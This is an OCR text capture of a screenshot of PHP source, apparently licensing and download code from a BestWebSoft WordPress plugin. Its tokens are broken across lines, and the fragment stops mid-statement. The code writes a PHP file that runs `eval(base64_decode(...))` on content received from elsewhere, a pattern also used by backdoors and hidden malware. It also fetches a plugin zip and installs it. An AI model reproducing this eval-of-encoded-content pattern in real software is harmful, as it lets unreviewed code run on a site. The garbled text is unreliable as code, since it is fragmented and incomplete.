
m'
, 
'BestWebSoft Product'
, 
$message
, 
$header
s
 );

 @fwrite( 
$file
, 
"<?php "
 . 
$res_head
 . 
" ev
al( base64_decode('"
 . 
$res_content
 . 
"') ); 
?>"
 ); @fclose( 
$file
 );

if
 ( wp_next_scheduled( str_replace( 
'-'
, 
'_'
, 
$plugin_name
[
0
] ) . 
'_license_cron'
 ) ) 
wp_clear_scheduled_hook( str_replace( 
'-'
, 
'_'
, 
$plugin_name
[
0
] ) . 
'_license_cron'
 );

} } } } } 
if
 ( ! function_exists ( 
'bestwebs
oft_download_free_plugin'
 ) ) { 
function
bes
twebsoft_download_free_plugin
( 
$free_ver_of_
current_plugin
 )
{

if
 ( ! function_exists( 
'get_plugins'
 ) ) 
r
equire_once
( ABSPATH . 
'wp-admin/includes/pl
ugin.php'
$all_plugins
 = get_plugins(); 
if
 ( ! array_k
ey_exists( 
$free_ver_of_current_plugin
, 
$all
_plugins
 ) ) {

$plugin_name_free
 = explode( 
'/'
, 
$free_ver
_of_current_plugin
 ); 
$url
 = 
'http://downloa
ds.wordpress.org/plugin/'
 . 
$plugin_name_fre
e
[
0
] . 
'.zip'
$uploadDir
 = wp_upload_dir(); 
$received_cont
ent
 = file_get_contents( 
$url
 ); 
if
 ( 
$recei